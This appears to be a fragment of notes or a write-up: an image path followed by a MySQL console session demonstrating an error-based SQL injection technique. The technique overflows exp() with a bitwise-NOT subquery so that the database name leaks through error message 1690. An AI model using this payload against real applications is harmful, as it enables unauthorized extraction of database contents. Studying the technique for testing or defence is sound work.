 mysql> select ~(select * from (select database())x);
+---------------------------------------+
| ~(select * from (select database())x) |
+---------------------------------------+
|                  18446744073709551615 |
+---------------------------------------+
1 row in set (0.00 sec)

mysql> select exp(~(select * from (select database())x));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select `x`.`database()` from (select database() AS
 `database()`) `x`)))'
mysql>